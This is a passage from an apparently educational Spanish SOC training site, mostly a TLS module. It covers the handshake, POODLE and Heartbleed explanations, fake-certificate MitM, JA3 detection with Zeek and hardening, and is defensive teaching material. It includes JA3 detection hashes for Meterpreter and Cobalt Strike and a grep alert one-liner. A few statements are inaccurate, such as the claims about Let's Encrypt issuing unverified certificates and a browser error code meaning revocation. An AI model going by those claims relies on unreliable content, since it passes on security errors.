          <a class="recurso-link" href="https://attack.mitre.org/techniques/T1046/" target="_blank" rel="noopener">→ attack.mitre.org/T1046</a>
        </div>
        <div class="recurso-card">
          <div class="recurso-type">MITRE ATT&CK</div>
          <h4>T1557 — Adversary-in-the-Middle</h4>
          <p data-i18n="tcp.rec.t1557">Session hijacking y TCP spoofing en ataques MitM. Incluye técnicas de inyección de tráfico.</p>
          <a class="recurso-link" href="https://attack.mitre.org/techniques/T1557/" target="_blank" rel="noopener">→ attack.mitre.org/T1557</a>
        </div>
        <div class="recurso-card">
          <div class="recurso-type">TryHackMe</div>
          <h4>Nmap Room — Port Scanning Techniques</h4>
          <p data-i18n="tcp.rec.thm">Laboratorio práctico de todos los tipos de scan TCP (SYN, NULL, Xmas, FIN) y evasión de firewalls.</p>
          <a class="recurso-link" href="https://tryhackme.com/room/furthernmap" target="_blank" rel="noopener">→ tryhackme.com/room/furthernmap</a>
        </div>
      </div>

    </div><!-- /tab recursos -->

  </main>

  <footer class="site-footer">
    <div class="container">
      <div class="footer-links">
        <a href="../http/index.html">← HTTP</a>
        <a href="../index.html">Hub</a>
        <a href="../udp/index.html">UDP →</a>
      </div>
      <p data-i18n="footer.license">@xavimape · Uso educativo y defensivo · MIT License</p>
    </div>
  </footer>

  <script src="../theme-switcher.js"></script>
  <script src="../i18n-core.js"></script>
  <script src="../i18n-tcp.js"></script>
  <script src="../shared.js"></script>
  <script src="app.js"></script>
  <script>
    document.addEventListener('DOMContentLoaded', () => {
      SOC.initSlides('tcp-slides');
      SOC.initEjercicios();
      SOC.saveProgress('tcp', 'demo');
    });
  </script>
</body>
</html>
</file>


<file: web/tls/index.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>TLS — Protocolos SOC</title>
  <meta name="description" content="TLS: handshake, certificados, ataques POODLE/BEAST/Heartbleed, JA3 fingerprinting y detección en SOC." />
  <link rel="stylesheet" href="../styles.css" />
  <link rel="stylesheet" href="../boton-dubstep.css" />
  <link rel="icon" href="../favicon.svg" type="image/svg+xml" />
  <style> :root { --proto-color: #ff44aa; } </style>
  <script>
    (function(){
      const t = localStorage.getItem('protocolos-soc-theme') || 'vision-ui';
      document.documentElement.setAttribute('data-theme', t);
    })();
  </script>
</head>
<body class="page-wrapper">

  <header class="site-header">
    <div class="container">
      <a href="../index.html" class="site-logo">
        <span class="logo-icon">🛡️</span>
        <span>Protocolos<span class="accent">SOC</span></span>
      </a>
      <nav class="header-nav">
        <a href="https://github.com/xavimape/protocolos-red-soc" target="_blank" rel="noopener" data-i18n="nav.github">GitHub</a>
      </nav>
      <div class="ui-controls">
        <a href="../index.html" class="back-to-hub"><span class="back-arrow">←</span> <span data-i18n="nav.back">Inicio</span></a>
        <select class="theme-select" id="theme-select" title="Cambiar tema"></select>
        <button class="ctrl-btn" id="lang-toggle" title="Switch to English" onclick="i18n.toggleLang()">EN</button>
      </div>
    </div>
  </header>

  <div class="module-header">
    <div class="container">
      <div class="module-breadcrumb">
        <a href="../index.html">Hub</a>
        <span class="sep">›</span>
        <span>TLS</span>
      </div>
      <div class="module-title-row">
        <div class="module-number-badge">9</div>
        <div>
          <div class="module-title">TLS / SSL</div>
          <div class="module-subtitle" data-i18n="tls.subtitle">Transport Layer Security · TCP subyacente · Capa de Sesión</div>
        </div>
      </div>
      <nav class="tabs-nav">
        <button class="tab-btn active" data-tab="demo"       onclick="SOC.switchTab('tls','demo')">       <span data-i18n="tab.demo">🧪 Demo Lab</span></button>
        <button class="tab-btn"        data-tab="teoria"     onclick="SOC.switchTab('tls','teoria')">     <span data-i18n="tab.teoria">📖 Teoría</span></button>
        <button class="tab-btn"        data-tab="ejercicios" onclick="SOC.switchTab('tls','ejercicios')"> <span data-i18n="tab.ejercicios">✏️ Ejercicios</span></button>
        <button class="tab-btn"        data-tab="recursos"   onclick="SOC.switchTab('tls','recursos')">   <span data-i18n="tab.recursos">📚 Recursos</span></button>
      </nav>
    </div>
  </div>

  <main class="container">

    <!-- ── Tab: Demo Lab ── -->
    <div class="tab-content active" data-tab="demo">

      <!-- Demo 1: TLS Handshake -->
      <div class="demo-container">
        <div class="demo-panel">
          <div class="demo-panel-header">
            <div class="dot-row"><div class="dot red"></div><div class="dot yellow"></div><div class="dot green"></div></div>
            <span class="panel-title" data-i18n="tls.demo.handshake.title">TLS Handshake — Negociación de cifrado</span>
            <span class="badge badge-success">TLS 1.3</span>
          </div>
          <div class="demo-panel-body">
            <div class="demo-input-group">
              <label data-i18n="tls.demo.handshake.host">Dominio / servidor:</label>
              <input type="text" id="tls-host" value="www.banco.com" />
            </div>
            <div class="demo-input-group">
              <label data-i18n="tls.demo.handshake.version">Versión TLS:</label>
              <select id="tls-version">
                <option value="1.3" selected data-i18n="tls.opt1">TLS 1.3 (recomendado)</option>
                <option value="1.2" data-i18n="tls.opt2">TLS 1.2 (aceptable)</option>
                <option value="1.1">TLS 1.1 (DEPRECATED ⚠)</option>
                <option value="1.0" data-i18n="tls.opt3">TLS 1.0 (ROTO ✖)</option>
                <option value="ssl3" data-i18n="tls.opt4">SSLv3 (ROTO — POODLE ✖)</option>
              </select>
            </div>
            <div class="demo-input-group">
              <label data-i18n="tls.demo.handshake.cert">Tipo de certificado:</label>
              <select id="tls-cert">
                <option value="valid" selected data-i18n="tls.opt5">Válido (CA reconocida, no expirado)</option>
                <option value="expired" data-i18n="tls.opt6">Expirado</option>
                <option value="selfsigned" data-i18n="tls.opt7">Autofirmado</option>
                <option value="mismatch" data-i18n="tls.opt8">Mismatch de hostname</option>
              </select>
            </div>
            <div class="btn-row">
              <button class="btn btn-primary" onclick="tlsDemo.runHandshake()" data-i18n="tls.demo.btn.handshake">▶ Simular handshake TLS</button>
              <button class="btn btn-secondary" onclick="tlsDemo.reset()" data-i18n="btn.reset">↺ Reset</button>
            </div>
          </div>
        </div>
        <div class="demo-panel">
          <div class="demo-panel-header">
            <div class="dot-row"><div class="dot red"></div><div class="dot yellow"></div><div class="dot green"></div></div>
            <span class="panel-title" data-i18n="tls.demo.handshake.output">Mensajes TLS</span>
          </div>
          <div class="demo-panel-body">
            <div class="demo-output" id="tls-output">
              <div class="log-line"><span class="log-time">[→]</span><span class="log-info" data-i18n="tls.demo.waiting">Esperando simulación TLS...</span></div>
            </div>
          </div>
        </div>
      </div>

      <!-- Demo 2: Ataques TLS -->
      <div class="mt-3">
        <div class="section-title" data-i18n="tls.demo.attack.title">⚔️ Demo: Ataques contra TLS</div>
        <p class="text-secondary mb-2" style="font-size:0.88rem;" data-i18n="tls.demo.attack.desc">
          TLS tiene una larga historia de vulnerabilidades. Muchas dependen de versiones antiguas (SSLv3, TLS 1.0), cipher suites débiles, o errores de implementación como Heartbleed.
        </p>
        <div class="demo-container">
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="tls.demo.attack.panel">Seleccionar ataque</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-input-group">
                <label data-i18n="tls.demo.attack.type">Ataque:</label>
                <select id="tls-attack">
                  <option value="poodle" selected data-i18n="tls.opt9">POODLE — Downgrade a SSLv3 (CVE-2014-3566)</option>
                  <option value="heartbleed" data-i18n="tls.opt10">Heartbleed — Lectura de memoria (CVE-2014-0160)</option>
                  <option value="downgrade">Downgrade attack — DROWN / FREAK</option>
                  <option value="cipher">Weak cipher suite — RC4 / 3DES / NULL</option>
                  <option value="beast">BEAST — CBC padding oracle (TLS 1.0)</option>
                  <option value="crime" data-i18n="tls.opt11">CRIME / BREACH — compresión + oráculo</option>
                  <option value="sweet32" data-i18n="tls.opt12">SWEET32 — birthday attack en 3DES</option>
                  <option value="reneg">SSL Renegotiation attack (CVE-2009-3555)</option>
                </select>
              </div>
              <div class="demo-input-group">
                <label data-i18n="tls.demo.attack.target">Objetivo:</label>
                <input type="text" id="tls-atk-target" value="vulnerable-server.empresa.com" />
              </div>
              <div class="btn-row">
                <button class="btn btn-primary" onclick="tlsDemo.runAttack()" data-i18n="tls.demo.btn.attack">▶ Simular ataque</button>
              </div>
            </div>
          </div>
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="tls.demo.attack.output">Análisis del ataque</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-output" id="tls-atk-output" style="min-height:200px;">
                <div class="log-line"><span class="log-time">[→]</span><span class="log-info" data-i18n="tls.demo.waiting">Esperando simulación TLS...</span></div>
              </div>
            </div>
          </div>
        </div>
      </div>

      <!-- Demo 3: JA3 Fingerprinting -->
      <div class="mt-3">
        <div class="section-title" data-i18n="tls.demo.ja3.title">🔍 Demo: JA3 Fingerprinting — Identificar clientes TLS</div>
        <p class="text-secondary mb-2" style="font-size:0.88rem;" data-i18n="tls.demo.ja3.desc">
          JA3 es una técnica de fingerprinting que identifica el cliente TLS (browser, malware, herramienta) por los valores del ClientHello. Los C2 maliciosos tienen JA3 conocidos — se puede usar para detección sin ver el contenido cifrado.
        </p>
        <div class="demo-container">
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="tls.demo.ja3.panel">Simular ClientHello</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-input-group">
                <label data-i18n="tls.demo.ja3.client">Tipo de cliente:</label>
                <select id="ja3-client">
                  <option value="chrome" selected data-i18n="tls.opt13">Chrome / Firefox (legítimo)</option>
                  <option value="curl" data-i18n="tls.opt14">curl / requests (herramienta)</option>
                  <option value="cobalt">Cobalt Strike (C2 framework)</option>
                  <option value="malware" data-i18n="tls.opt15">Malware genérico (cipher mínimo)</option>
                </select>
              </div>
              <div class="btn-row">
                <button class="btn btn-primary" onclick="tlsDemo.runJA3()" data-i18n="tls.demo.btn.ja3">▶ Generar JA3</button>
              </div>
            </div>
          </div>
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="tls.demo.ja3.output">JA3 fingerprint</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-output" id="ja3-output" style="min-height:180px;">
                <div class="log-line"><span class="log-time">[→]</span><span class="log-info" data-i18n="tls.demo.waiting">Esperando simulación TLS...</span></div>
              </div>
            </div>
          </div>
        </div>
      </div>

    </div><!-- /tab demo -->

    <!-- ── Tab: Teoría ── -->
    <div class="tab-content" data-tab="teoria">
      <div class="slides-container" id="tls-slides">

        <div class="slide active">
          <span class="slide-number">1 / 12</span>
          <h2 data-i18n="tls.s1.title">¿Qué es TLS?</h2>
          <p class="slide-subtitle" data-i18n="tls.s1.sub">La capa de seguridad que protege HTTPS, SMTP, IMAP y más</p>
          <p data-i18n="tls.s1.p1">TLS (Transport Layer Security) es el protocolo criptográfico que proporciona privacidad e integridad a las comunicaciones en Internet. Es el "S" en HTTPS. Reemplazó a SSL (Secure Sockets Layer), aunque coloquialmente todavía se dice "SSL".</p>
          <div class="callout success">
            <strong data-i18n="tls.s1.provides.title">TLS proporciona tres garantías:</strong>
            <ul style="margin-top:0.5rem;">
              <li data-i18n="tls.s1.p_c">🔒 <strong>Confidencialidad</strong> — los datos van cifrados, nadie puede leerlos en tránsito</li>
              <li data-i18n="tls.s1.p_i">✅ <strong>Integridad</strong> — cualquier modificación del tráfico es detectable (MAC/AEAD)</li>
              <li data-i18n="tls.s1.p_a">🏛️ <strong>Autenticación</strong> — certificados X.509 prueban la identidad del servidor (y opcionalmente del cliente)</li>
            </ul>
          </div>
          <div class="cheatsheet-table-wrap" style="margin-top:1rem;">
            <table class="cheatsheet-table">
              <thead><tr><th data-i18n="tls.s1.col.v">Versión</th><th data-i18n="tls.s1.col.s">Estado</th><th data-i18n="tls.s1.col.n">Nota</th></tr></thead>
              <tbody>
                <tr><td>SSLv2</td><td data-i18n="tls.ver.v2s">❌ ROTO</td><td data-i18n="tls.ver.v2n">Retirado 1996 — múltiples vulnerabilidades críticas</td></tr>
                <tr><td>SSLv3</td><td data-i18n="tls.ver.v3s">❌ ROTO</td><td data-i18n="tls.ver.v3n">POODLE (2014) — no usar</td></tr>
                <tr><td>TLS 1.0</td><td>❌ DEPRECATED</td><td data-i18n="tls.ver.v10n">BEAST, CRIME, LUCKY13 — RFC 8996 lo retira</td></tr>
                <tr><td>TLS 1.1</td><td>❌ DEPRECATED</td><td data-i18n="tls.ver.v11n">RFC 8996 — retirado junto a 1.0</td></tr>
                <tr><td>TLS 1.2</td><td data-i18n="tls.ver.v12s">⚠ ACEPTABLE</td><td data-i18n="tls.ver.v12n">OK con cipher suites seguras, sin RC4/3DES</td></tr>
                <tr><td>TLS 1.3</td><td data-i18n="tls.ver.v13s">✅ RECOMENDADO</td><td data-i18n="tls.ver.v13n">Diseño limpio, forward secrecy obligatorio, más rápido</td></tr>
              </tbody>
            </table>
          </div>
        </div>

        <div class="slide">
          <span class="slide-number">2 / 12</span>
          <h2 data-i18n="tls.s2.title">El TLS Handshake (1.2 vs 1.3)</h2>
          <p class="slide-subtitle" data-i18n="tls.s2.sub">Negociación de versión, cipher suite y autenticación</p>
          <pre data-i18n="tls.pre0">
TLS 1.2 — 2 round-trips (4 mensajes):
  Cliente → Servidor: ClientHello
    - Versiones soportadas, cipher suites soportadas
    - Random (32 bytes)
    - Session ID, extensiones (SNI, ALPN...)

  Servidor → Cliente: ServerHello + Certificate + ServerHelloDone
    - Versión y cipher suite elegida
    - Random del servidor
    - Certificado X.509 del servidor

  Cliente → Servidor: ClientKeyExchange + ChangeCipherSpec + Finished
    - Clave pre-master (RSA) o parámetros DH
    - ¡Ahora el canal está cifrado!

  Servidor → Cliente: ChangeCipherSpec + Finished
    - Handshake completo

TLS 1.3 — 1 round-trip (más rápido):
  Cliente → Servidor: ClientHello
    + KeyShare (ya incluye parámetros DH)
    + SupportedVersions, SignatureAlgorithms
    ↳ El cliente "apuesta" por el grupo DH más probable

  Servidor → Cliente: ServerHello + {EncryptedExtensions + Certificate +
                                    CertificateVerify + Finished}
    - Todo lo que sigue ya va cifrado
    - El servidor acepta el KeyShare del cliente o pide otro

  Cliente → Servidor: {Finished}   ← 1 RT completo

VENTAJAS DE TLS 1.3:
  - 0-RTT para conexiones repetidas (con caveats de replay)
  - Forward secrecy OBLIGATORIA (ECDHE siempre)
  - Cipher suites simplificadas (sin exportkeys, sin RC4, sin CBC)
  - El handshake mismo está parcialmente cifrado</pre>
        </div>

        <div class="slide">
          <span class="slide-number">3 / 12</span>
          <h2 data-i18n="tls.s3.title">Certificados X.509 y PKI</h2>
          <p class="slide-subtitle" data-i18n="tls.s3.sub">La cadena de confianza detrás del candado verde</p>
          <pre data-i18n="tls.pre1">
CADENA DE CERTIFICADOS:
  Root CA (autoconfiado, preinstalado en OS/browser)
    └─ Intermediate CA (firmado por Root CA)
          └─ Leaf Certificate (firmado por Intermediate)
               www.banco.com — válido, no expirado, para este hostname

CAMPOS IMPORTANTES DE UN CERTIFICADO:
  Subject:          CN=www.banco.com, O=Banco SA, C=AR
  Subject Alt Names: DNS:www.banco.com, DNS:banco.com
  Issuer:           CN=DigiCert TLS RSA SHA256 2020 CA1
  Valid From:       2024-01-01 00:00:00
  Valid To:         2025-01-01 23:59:59
  Public Key:       EC 256 bits (P-256)
  Signature:        sha256WithRSAEncryption
  Serial:           0A:1B:2C:3D...

TIPOS DE CERTIFICADOS:
  DV (Domain Validation) — solo verifica control del dominio
    → La mayoría de HTTPS modernos, incluyendo Let's Encrypt
  OV (Organization Validation) — verifica la organización también
  EV (Extended Validation) — verificación rigurosa, muestra nombre org
    → Banca, gobierno — aunque los browsers ya no lo destacan visualmente

ERRORES DE CERTIFICADO (IOC en SOC):
  NET::ERR_CERT_DATE_INVALID   — certificado expirado
  NET::ERR_CERT_AUTHORITY_INVALID — CA no reconocida (posible MitM / interceptor)
  NET::ERR_CERT_COMMON_NAME_INVALID — hostname no coincide con el cert
  SEC_ERROR_REUSED_ISSUER_AND_SERIAL — certificado revocado</pre>
        </div>

        <div class="slide">
          <span class="slide-number">4 / 12</span>
          <h2 data-i18n="tls.s4.title">Ataque 1: POODLE — Downgrade a SSLv3</h2>
          <p class="slide-subtitle" data-i18n="tls.s4.sub">CVE-2014-3566 — Padding Oracle On Downgraded Legacy Encryption</p>
          <p data-i18n="tls.s4.p1">POODLE explota que muchos servidores en 2014 todavía soportaban SSLv3 como fallback. El atacante (MitM) fuerza un downgrade de TLS a SSLv3 y luego explota una debilidad de padding en CBC para descifrar cookies de sesión.</p>
          <pre data-i18n="tls.pre2">
FLUJO DEL ATAQUE POODLE:

1. DOWNGRADE:
   Atacante (MitM) interfiere el handshake TLS 1.2
   Hace fallar la negociación → cliente y servidor caen a SSLv3
   (muchos clientes tenían "retry con versión inferior" automático)

2. PADDING ORACLE EN CBC:
   SSLv3 usa CBC con padding débil:
   - El padding es predecible y no autenticado
   - El atacante puede modificar bytes del ciphertext
   - Observa si el servidor acepta o rechaza el padding
   - 256 intentos por byte → extrae 1 byte del texto claro
   - Cookie de 16 bytes = ~4000 requests

3. RESULTADO:
   El atacante descifra la cookie de sesión HTTP
   Puede impersonar al usuario sin necesidad de contraseña

MITIGACIÓN:
  → Deshabilitar SSLv3 y TLS 1.0/1.1 en el servidor
  → TLS_FALLBACK_SCSV: nuevo cipher suite que señala al servidor
    que el cliente está en modo fallback → el servidor rechaza el downgrade

ESTADO ACTUAL:
  Todos los browsers modernos deshabilitaron SSLv3 en 2014-2015
  POODLE es histórico pero importante para entender downgrade attacks</pre>
          <p style="font-size:0.85rem;color:var(--text-secondary);">CVE-2014-3566 · MITRE ATT&CK: <strong>T1573</strong> — Encrypted Channel</p>
        </div>

        <div class="slide">
          <span class="slide-number">5 / 12</span>
          <h2 data-i18n="tls.s5.title">Ataque 2: Heartbleed</h2>
          <p class="slide-subtitle" data-i18n="tls.s5.sub">CVE-2014-0160 — el bug que leyó la memoria de Internet</p>
          <p data-i18n="tls.s5.p1">Heartbleed fue un bug catastrófico en OpenSSL que permitía a cualquier atacante leer hasta 64KB de la memoria del proceso servidor por request — sin autenticación y sin dejar rastro en los logs normales.</p>
          <pre data-i18n="tls.pre3">
EL BUG:
  TLS tiene una extensión "heartbeat": el cliente envía "PING" con un payload
  y el servidor debe responder con el mismo payload (keep-alive de conexión).

  El cliente especifica la longitud del payload en el mensaje:
  [Heartbeat Request: length=64000, data="A" (1 byte)]

  OpenSSL vulnerable confiaba en la longitud declarada:
  memcpy(respuesta, buffer, 64000)  ← lee 64KB sin verificar!
  → Copia 64KB del heap de OpenSSL en la respuesta

  Eso incluye: claves privadas TLS, contraseñas de usuarios,
               tokens de sesión, datos de otros clientes, etc.

IMPACTO:
  → ~17% de los servidores HTTPS del mundo en 2014
  → Yahoo, Imgur, OKCupid, LastPass, Wikipedia afectados
  → Un atacante podía robar la clave privada del certificado:
    → Podía descifrar TODO el tráfico pasado (si fue capturado)
    → Podía impersonar el servidor ante usuarios

CÓMO DETECTARLO (retrospectivo):
  → Logs de acceso: muchas requests a /heartbeat o requests TLS inusualmente
    grandes desde misma IP
  → IDS/Zeek: reglas para heartbeat con length != data_length

ESTADO:
  Parcheado en OpenSSL 1.0.1g (7 abril 2014)
  Hoy: todos los servidores parcheados
  LECCIÓN: las implementaciones de TLS tienen bugs, no solo el protocolo</pre>
          <p style="font-size:0.85rem;color:var(--text-secondary);">CVE-2014-0160 · Solo afecta OpenSSL 1.0.1-1.0.1f</p>
        </div>

        <div class="slide">
          <span class="slide-number">6 / 12</span>
          <h2 data-i18n="tls.s6.title">MitM con certificado falso</h2>
          <p class="slide-subtitle" data-i18n="tls.s6.sub">SSL Inspection, MitM corporativo y ataques reales</p>
          <pre data-i18n="tls.pre4">
ESCENARIO 1 — PROXY CORPORATIVO (legítimo pero importante conocer):
  Empresa instala root CA propia en todos los dispositivos
  Firewall/proxy intercepta conexiones TLS:
    Cliente → Proxy: TLS con certificado FALSO del proxy
    Proxy → Servidor: TLS real con certificado del servidor
  → La empresa puede ver todo el tráfico HTTPS (SSL inspection)
  → Los usuarios ven el candado verde (confiaron en la CA corporativa)
  → IOC: certificados firmados por "Empresa Corp CA" en lugar de DigiCert/Let's Encrypt

ESCENARIO 2 — MitM MALICIOSO:
  Atacante (WiFi pública, ARP spoofing en LAN):
    → Intercepta conexión HTTPS
    → Presenta certificado falso para el dominio
    → El browser ALERTARÍA: "Certificado no confiable"
    → ¿El usuario hace clic en "Continuar de todas formas"? ← punto de falla
  Si el atacante tiene una CA root instalada en el dispositivo → sin alertas

ESCENARIO 3 — CERTIFICATE TRANSPARENCY ABUSE:
  Let's Encrypt entrega certificados para cualquier dominio sin verificar
  Un atacante puede obtener: cert para "banco-seguro.com" (phishing)
  CT Logs: https://crt.sh permite monitorear nuevos certs para tu dominio
  DETECCIÓN: alert si aparece un cert nuevo para *.empresa.com emitido por CA desconocida

IOC EN SOC:
  Zeek ssl.log: issuer ≠ CA conocida para un dominio conocido
  Browser alert logs: ERR_CERT_AUTHORITY_INVALID para sitios internos
  NetFlow: tráfico HTTPS a IPs no en threat intel (C2 en HTTPS)</pre>
        </div>

        <div class="slide">
          <span class="slide-number">7 / 12</span>
          <h2 data-i18n="tls.s7.title">JA3 y TLS en telemetría SOC</h2>
          <p class="slide-subtitle" data-i18n="tls.s7.sub">Zeek ssl.log + JA3 fingerprinting — detectar malware sin descifrar el tráfico</p>
          <pre data-i18n="tls.pre5">
# Zeek ssl.log — campos principales
ts     id.orig_h     id.resp_h        version  cipher               cert_chain_fuids  subject               issuer
10:01  10.0.0.50     93.184.216.34    TLSv12   TLS_ECDHE_RSA_AES256 F1abc             example.com           DigiCert Inc
10:02  10.0.0.55     185.220.101.5    TLSv12   TLS_RSA_WITH_RC4_128 F2def  ← ⚠ RC4!  *.vps-host.ru         Unknown CA

JA3 FINGERPRINTING:
  JA3 = MD5 de: TLSVersion,Ciphers,Extensions,EllipticCurves,EllipticCurveFormats
  del ClientHello

  JA3 conocidos:
  7dcce5b76c8b17472d024758970a406b → Chrome normal
  de350869b8c85de67a350c8d186f11e6 → Firefox normal
  6734f37431670b3ab4292b8f60f29984 → Metasploit Meterpreter ← IOC
  72a589da586844d7f0818ce684948eea → Cobalt Strike por defecto ← IOC
  a0e9f5d64349fb13191bc781f81f42e1 → Python requests

  # En Zeek + JA3 script
  zeek-cut ts id.orig_h ja3 ja3s < ssl.log \
    | grep "72a589da586844d7f0818ce684948eea"
  → Alerta: Cobalt Strike detectado

CIPHER SUITES PELIGROSAS EN ssl.log:
  RC4_*         → roto matemáticamente
  *_DES_*       → DES roto (56 bits)
  *_NULL_*      → sin cifrado (!)
  *_EXPORT_*    → claves débiles para exportación (FREAK)
  *RSA_*        → sin forward secrecy (si el servidor es comprometido, pasado descifrable)

IOC ADICIONALES:
  Certificados con validity > 825 días (Let's Encrypt = 90 días, legítimos ≤ 2 años)
  Certificados con SNI vacío (bots, scanners, algunos C2)
  Muchas conexiones TLS a misma IP con SNI diferente cada vez (C2 domain fronting)</pre>
        </div>

        <div class="slide">
          <span class="slide-number">8 / 12</span>
          <h2 data-i18n="tls.s8.title">TLS Hardening y buenas prácticas</h2>
          <p class="slide-subtitle" data-i18n="tls.s8.sub">Configuración mínima segura para servidores TLS</p>
          <ul>
            <li>🚫 <strong data-i18n="tls.s8.h1">Solo TLS 1.2 y 1.3</strong> — deshabilitar SSLv2, SSLv3, TLS 1.0, TLS 1.1</li>
            <li>🔒 <strong data-i18n="tls.s8.h2">Cipher suites seguras</strong> — ECDHE con AESGCM o ChaCha20-Poly1305, sin RC4/3DES/NULL</li>
            <li>🔑 <strong data-i18n="tls.s8.h3">Forward Secrecy</strong> — preferir cipher suites con DHE/ECDHE (se llama PFS)</li>
            <li>📋 <strong data-i18n="tls.s8.h4">HSTS</strong> — HTTP Strict Transport Security fuerza HTTPS siempre</li>
            <li>🔄 <strong data-i18n="tls.s8.h5">Renovación de certificados</strong> — Let's Encrypt: 90 días, renovar a los 60</li>
            <li>📊 <strong data-i18n="tls.s8.h6">Certificate Transparency monitoring</strong> — alertar si aparece un cert nuevo para tu dominio</li>
            <li>🧪 <strong data-i18n="tls.s8.h7">Testear con testssl.sh o SSL Labs</strong> — auditoría de configuración TLS</li>
          </ul>
          <pre style="margin-top:1rem;" data-i18n="tls.pre6">
# Nginx — configuración TLS mínima segura
